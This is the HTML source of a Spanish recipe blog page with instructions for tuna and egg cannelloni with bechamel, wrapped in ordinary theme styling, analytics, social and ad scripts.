!important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-78448572-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-icLyMCv-mh-K6b1XlGVsgSKLR2A70HzccOKTxNUEvYbNFjb-A2lmzkctYl2MqisGajHGbBTpSdSsBUOZSpPg0wOy0L2JuAZybg7e2wH5SDwwqfWewgzbs0NS28jUhyphenhyphen_GeVpl0430YDU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Anterior post <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Siguiente post"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2257834915468528144&amp;zx=924d3b1a-878d-413c-9184-48144db857b0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2257834915468528144&amp;zx=924d3b1a-878d-413c-9184-48144db857b0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5411884720618181&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5411884720618181 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/VueltaVuelta' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/chefinchief/?ref=aymt_homepage_panel' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/blogVUELTAYVUELTA/' title='instagram'></a></li>
<li><a class='pinterest' href='https://es.pinterest.com/vueltayvuelta/' title='pinterest'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/1/106122445430708893722' title='gplus'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/VueltaYVuelta' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.vueltayvuelta.org/' style='display: block'><h1 style='display:none'></h1>
<img alt='Vuelta y Vuelta' height='278px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmIYLDUpVdyK_WZGEv4KS4lFFBzcvdDHXZo5rdjs3L7apj6bru2aoKoWVKzlNasC5pgzItNLIQJOQhGtn4cblbc3_kGsz-SDeNaZrCt-BTdd7OBvX6OcXjQHNr5U5aPby3fT5I5ZdApG8/s1600/vuelta+y+vuelta+2.png' style='display: block' width='844px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.vueltayvuelta.org/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Menú del día</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/entrantes-y-guarniciones.html' itemprop='url'>_Entrantes </a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/guarniciones.html' itemprop='url'>_Guarniciones</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/ensaladas.html' itemprop='url'>_Ensaladas</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/preparaciones-basicas.html' itemprop='url'>_Preparaciones básicas</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/platos-principales.html' itemprop='url'>_Platos principales</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/tartas-dulces.html' itemprop='url'>_Tartas & Dulces</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/backstage.html' itemprop='url'>Backstage</a></li>
<li itemprop='name'><a href='http://www.vueltayvuelta.org/p/descargables.html' itemprop='url'>Descargables</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML3'><script type="text/javascript">(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "307885",
        uid: "3a1d13f8d6e258eb3f0aa95539416154",
        source: "blogger",
        options: {
            "advanced": {
                "layout": {
                    "lineHeight": "16px"
                },
                "text": {
                    "rateAwful": "No me gusta nada",
                    "ratePoor": "No me gusta",
                    "rateAverage": "Me gusta",
                    "rateGood": "Me gusta mucho",
                    "rateExcellent": "Me encanta",
                    "rateThis": "&#191;Te gusta?",
                    "like": "Me gusta",
                    "dislike": "No me gusta"
                }
            },
            "size": "medium",
            "lng": "es",
            "style": "flat_yellow",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script></div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2rEhE_tTM3SJOaX4vsyqqTuvnqUr69YF4elwQRMffClsIA9SwxHcByLIUqwDlmWvD383UlY4WsgWLN2vU4uuBgGI6UgmGnms4AI3vpwF4H0TEjrr8IrlRG6u33-ssta3G7l8vRqOFycPK/s640/BOFC47431.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Canelones de atún y huevo
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.vueltayvuelta.org/search/label/Como%20en%20casa' rel='tag'>Como en casa</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3702952761939438781' itemprop='articleBody'>
<meta content='   Canelones de atún y huevo          ¿A quién se le resisten unos canelones? Son uno de nuestros platos favoritos y esta semana os proponem...' name='twitter:description'/>
<div itemscope="" itemtype="http://schema.org/Recipe">
<h4 itemprop="name">
<span style="color: white;"> Canelones de atún y huevo</span></h4>
<div style="text-align: center;">
<span style="font-size: xx-small;"></span>  </div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2rEhE_tTM3SJOaX4vsyqqTuvnqUr69YF4elwQRMffClsIA9SwxHcByLIUqwDlmWvD383UlY4WsgWLN2vU4uuBgGI6UgmGnms4AI3vpwF4H0TEjrr8IrlRG6u33-ssta3G7l8vRqOFycPK/s1600/BOFC47431.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2rEhE_tTM3SJOaX4vsyqqTuvnqUr69YF4elwQRMffClsIA9SwxHcByLIUqwDlmWvD383UlY4WsgWLN2vU4uuBgGI6UgmGnms4AI3vpwF4H0TEjrr8IrlRG6u33-ssta3G7l8vRqOFycPK/s640/BOFC47431.jpg" width="640" /></a></div>
<br />
<div style="text-align: justify;">
&#191;A quién se le resisten unos canelones? Son uno de nuestros platos favoritos y esta semana os proponemos estos de atún y huevo, que están de miedo. Además, si los rellenáis con la manga pastelera los prepararéis en un abrir y cerrar de ojos. Que los canelones tienen fama de latosos y no tienen por qué serlo. &#191;Os animáis?</div>
<h3>
<b><span style="color: #f1c232;">&#191;Qué necesito?</span></b></h3>
Placas precocidas de canelones<br />
2 latas de atún en aceite de oliva<br />
<span itemprop="recipeIngredient"></span> <span itemprop="recipeIngredient">3 huevos</span><br />
1 cebolla<br />
<span style="color: #f1c232; font-weight: bold;"><a href="http://www.vueltayvuelta.org/2018/08/salsa-de-tomate-casera_17.html" target="_blank">Salsa de tomate casera</a>&nbsp;</span><span style="color: #f1c232;">(esta es nuestra receta)</span><br />
<span itemprop="recipeIngredient"></span><span itemprop="recipeIngredient">Aceite de oliva</span><br />
<span itemprop="recipeIngredient">sal</span><br />
<span itemprop="recipeIngredient">Queso para gratinar</span><br />
<br />
<span itemprop="recipeIngredient"><i><u>Para la bechamel:</u></i></span><br />
<span itemprop="recipeIngredient">2 cucharadas colmadas de harina</span><br />
<span itemprop="recipeIngredient">2 cucharadas colmadas de mantequilla</span><br />
<span itemprop="recipeIngredient">leche</span><br />
<span itemprop="recipeIngredient">nuez moscada</span><br />
<span itemprop="recipeIngredient">pimienta blanca</span></div>
<h3>
<b><span style="color: #f1c232;">&#191;Cómo lo hago?</span></b></h3>
Preparamos las placas de pasta siguiendo las instrucciones del fabricante. En la mayoría de los casos, basta con sumergirlas en agua caliente unos 20 minutos, removiéndolas de vez en cuando para que no se peguen.<br />
<b><span style="color: #f1c232;"> </span></b><br />
<div style="text-align: justify;">
Mientras tanto, ponemos los huevos a cocer en agua. Por otro lado, escurrimos el atún con ayuda de un colador, para eliminar todo el aceite posible y evitar que la masa de los canelones resulte aceitosa.</div>
<div style="text-align: justify;">
<span style="color: #f1c232;"><span style="color: black;"> Mientras dejamos que se escurra el atún, picamos la cebolla en <i>brunoise</i> y la doramos en una sartén con aceite de oliva a fuego medio. Cuando la cebolla esté translúcida, agregamos el atún y removemos todo en la sartén solo un par de minutos. Añadimos unas cucharadas de salsa de tomate casera, lo justo para que la mezcla de atún adquiera algo de jugosidad, pero sin pasarnos (no queremos que la masa quede líquida). Retiramos la sartén del fuego y reservamos.</span></span></div>
<div style="text-align: justify;">
<span style="color: #f1c232;"><span style="color: black;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-IZdaALMGy6fxMtUO51oHXgj2n_SoU7R87CeJkIeberPzEQpDCEuqxmSYh9YM4Z_hgzkLACrshm2uHp10MkMjJKjtf1qn55SMbIN1IGc0VOIJCzDsjrqrhfJGTWxQK0kmLHwBg4v94Kgn/s1600/IMG_4730.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-IZdaALMGy6fxMtUO51oHXgj2n_SoU7R87CeJkIeberPzEQpDCEuqxmSYh9YM4Z_hgzkLACrshm2uHp10MkMjJKjtf1qn55SMbIN1IGc0VOIJCzDsjrqrhfJGTWxQK0kmLHwBg4v94Kgn/s400/IMG_4730.jpg" width="300" /></a></div>
<div style="text-align: justify;">
<span style="color: #f1c232;"><span style="color: black;"><br /></span></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: #f1c232;"><span style="color: black;">Pelamos los huevos cocidos y en el vaso triturador de la batidora eléctrica los picamos junto con el relleno de atún.&nbsp;</span></span><br />
<span style="color: #f1c232;"><span style="color: black;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuf-bHU5AOJT_UNxSC-0JGZZU_lHtrrPiOeY5_RrTkFgu3s3TxyPwkYS5jkosrA_aYs_vzzuBK-jjayuyna7H7pnLp4VYHSfJdBI08A2iPuRI417zENqfpJNPYweM_iE99itK4CETNGWr0/s1600/IMG_4731.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuf-bHU5AOJT_UNxSC-0JGZZU_lHtrrPiOeY5_RrTkFgu3s3TxyPwkYS5jkosrA_aYs_vzzuBK-jjayuyna7H7pnLp4VYHSfJdBI08A2iPuRI417zENqfpJNPYweM_iE99itK4CETNGWr0/s400/IMG_4731.jpg" width="300" /></a></div>
<span style="color: #f1c232;"><span style="color: black;"><br /></span></span>
<span style="color: #f1c232;"><span style="color: black;"><br /></span></span>
<span style="color: #f1c232;"><span style="color: black;">Colocamos el relleno en una manga pastelera desechable y distribuimos porciones homogéneas en las placas de pasta. Cerramos cada una de las placas para formar los canelones.</span></span><br />
<span style="color: #f1c232;"><span style="color: black;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAlHgOBjsSWirmrgtLePKgEcLsqxRrgcNXpuLrgA_C_s3akQLehjcUcWXkBHZozgtv8qT4Qi_u8gEIkTf7QdRP-ePQeHNID-yzmjNUys6wxIsoQcfsmFMszyA4B6brHblAxGkvQCpF4bH5/s1600/IMG_4734.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAlHgOBjsSWirmrgtLePKgEcLsqxRrgcNXpuLrgA_C_s3akQLehjcUcWXkBHZozgtv8qT4Qi_u8gEIkTf7QdRP-ePQeHNID-yzmjNUys6wxIsoQcfsmFMszyA4B6brHblAxGkvQCpF4bH5/s400/IMG_4734.jpg" width="300" /></a></div>
<br /></div>
<div style="text-align: justify;">
<span style="color: #f1c232;"><span style="color: black;">Ahora es el momento de preparar la bechamel. Derretimos en un cazo la mantequilla, agregamos la harina de golpe y removemos hasta que se forme una bolita. Vamos añadiendo leche poco a poco y removiendo hasta conseguir la bechamel de la textura deseada. Por último, aderezamos con pimienta y nuez moscada al gusto. </span></span></div>
<div style="text-align: justify;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy4QjWjqKWJAGam2Gw9zAifal-SMvWCG8YAqgZIJrYFSu2LUw_I2LuI4QbUX0Hyz_zPfPIFRSFJO4tcNx_2H7rraWM_doiGBdywAX5AQ712TBzP5305htsUjLiouNTUOYmA8TeUpUsgbh5/s1600/IMG_4735.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy4QjWjqKWJAGam2Gw9zAifal-SMvWCG8YAqgZIJrYFSu2LUw_I2LuI4QbUX0Hyz_zPfPIFRSFJO4tcNx_2H7rraWM_doiGBdywAX5AQ712TBzP5305htsUjLiouNTUOYmA8TeUpUsgbh5/s400/IMG_4735.jpg" width="400" /></a></div>
<br /></div>
<div style="text-align: justify;">
<span style="color: #f1c232;"><span style="color: black;">En una fuente apta para el horno, cubrimos la base con salsa de tomate. Disponemos encima los canelones y los cubrimos con la salsa bechamel y con el queso rallado. Gratinamos en el horno hasta que se funda el queso y listos para servir. </span></span><br />
<span style="color: #f1c232;"><span style="color: black;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQqs8Utv0U4IscTdtodSm81S1gX8kvv6rq8sK9VVCnmpLjAPBhWsNJ3Cwk7dfAkH5QEBgKru5AeH4drsPoAjeEqAw74CXSxS2ST-VvFaXlz7aB8wZdEJkQ4VI5PYVpQqcG1w5vipomZ-l3/s1600/IMG_4743.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQqs8Utv0U4IscTdtodSm81S1gX8kvv6rq8sK9VVCnmpLjAPBhWsNJ3Cwk7dfAkH5QEBgKru5AeH4drsPoAjeEqAw74CXSxS2ST-VvFaXlz7aB8wZdEJkQ4VI5PYVpQqcG1w5vipomZ-l3/s640/IMG_4743.jpg" width="640" /></a></div>
<span style="color: #f1c232;"><span style="color: black;"><br /></span></span></div>
<h3>
<b><span style="color: #f1c232;">&#191;Qué más necesito saber?</span></b></h3>
<ul>
<li><span style="color: #f1c232;"><span style="color: black;">Si preferís un relleno notando la textura del atún y la cebolla, basta con no pasar la farsa por la trituradora.</span></span><b><span style="color: #f1c232;"> </span></b></li>
</ul>
</div>
</article>
<b class='rw-rating-container'></b>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.vueltayvuelta.org/search/label/Como%20en%20casa?max-results=5' rel='tag nofollow'># Como en casa</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html&title=Canelones de atún y huevo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
